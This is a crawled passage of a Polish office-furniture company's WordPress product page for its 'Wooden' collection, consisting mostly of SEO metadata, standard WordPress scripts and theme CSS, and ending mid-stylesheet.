

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euronova2.pl/produkty/meble-pracownicze/wooden/
body_size: 15598
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Wooden - EURONOVA II Sp. z o.o.</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://euronova2.pl/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://euronova2.pl/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://euronova2.pl/produkty/meble-pracownicze/wooden/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wooden - EURONOVA II Sp. z o.o." />
	<meta property="og:description" content="Kolekcja Wooden pozwala kreować przestrzeń dopasowaną do indywidualnych potrzeb użytkownika. Idealnie sprawdzą się zarówno w pomieszczeniach zamkniętych, jak i w przestrzeniach open space. Drewniane elementy mebli wizualnie ocieplą i podkreślą przyjazny charakter miejsca pracy. Producent: EURONOVA" />
	<meta property="og:url" content="https://euronova2.pl/produkty/meble-pracownicze/wooden/" />
	<meta property="og:site_name" content="EURONOVA II Sp. z o.o." />
	<meta property="article:published_time" content="2021-12-29T13:43:03+00:00" />
	<meta property="article:modified_time" content="2021-12-30T09:10:18+00:00" />
	<meta property="og:image" content="https://euronova2.pl/wp-content/uploads/2021/12/04.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="euronova 2 warszawa" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="euronova 2 warszawa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://euronova2.pl/produkty/meble-pracownicze/wooden/","url":"https://euronova2.pl/produkty/meble-pracownicze/wooden/","name":"Wooden - EURONOVA II Sp. z o.o.","isPartOf":{"@id":"http://euronova2.pl/#website"},"primaryImageOfPage":{"@id":"https://euronova2.pl/produkty/meble-pracownicze/wooden/#primaryimage"},"image":{"@id":"https://euronova2.pl/produkty/meble-pracownicze/wooden/#primaryimage"},"thumbnailUrl":"http://euronova2.pl/wp-content/uploads/2021/12/04.jpg","datePublished":"2021-12-29T13:43:03+00:00","dateModified":"2021-12-30T09:10:18+00:00","author":{"@id":"http://euronova2.pl/#/schema/person/c83aa099c30df694f24b0bd3f8696f08"},"breadcrumb":{"@id":"https://euronova2.pl/produkty/meble-pracownicze/wooden/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://euronova2.pl/produkty/meble-pracownicze/wooden/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://euronova2.pl/produkty/meble-pracownicze/wooden/#primaryimage","url":"http://euronova2.pl/wp-content/uploads/2021/12/04.jpg","contentUrl":"http://euronova2.pl/wp-content/uploads/2021/12/04.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://euronova2.pl/produkty/meble-pracownicze/wooden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"http://euronova2.pl/"},{"@type":"ListItem","position":2,"name":"Wooden"}]},{"@type":"WebSite","@id":"http://euronova2.pl/#website","url":"http://euronova2.pl/","name":"EURONOVA II Sp. z o.o.","description":"Meble biurowe z charakterem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://euronova2.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"http://euronova2.pl/#/schema/person/c83aa099c30df694f24b0bd3f8696f08","name":"euronova 2 warszawa","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://euronova2.pl/#/schema/person/image/","url":"http://2.gravatar.com/avatar/8b361dde7bf7afc59db417ef2d327906?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/8b361dde7bf7afc59db417ef2d327906?s=96&d=mm&r=g","caption":"euronova 2 warszawa"},"url":"http://euronova2.pl/author/administrator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z wpisami" href="http://euronova2.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z komentarzami" href="http://euronova2.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Wooden Kanał z komentarzami" href="http://euronova2.pl/produkty/meble-pracownicze/wooden/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/euronova2.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://euronova2.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #262626;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #007024;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://euronova2.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://euronova2.pl/wp-content/themes/euro/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://euronova2.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://euronova2.pl/wp-json/wp/v2/posts/1654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://euronova2.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://euronova2.pl/?p=1654' />
<link rel="alternate" type="application/json+oembed" href="http://euronova2.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feuronova2.pl%2Fprodukty%2Fmeble-pracownicze%2Fwooden%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://euronova2.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feuronova2.pl%2Fprodukty%2Fmeble-pracownicze%2Fwooden%2F&#038;format=xml" />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #262626;
		}

		.has-black-color {
			color: #262626;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #262626;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #262626;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #262626;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #262626;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #262626;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #6a6a6a;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #007024;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #007024;
		}

		::-moz-selection {
			background: #007024;
		}

		::selection {
			background: #007024;
		}

		.paging-navigation .page-numbers.current {
			border-color: #007024;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #007024;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #007024;
			}
		}
	
			.contributor-posts-link,
			button,
			.button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widget .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before {
				color: #fff;
			}

			@media screen and (min-width: 782px) {
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #fff;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #fff;
				}
			}
		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #007024;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #1d8d41;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
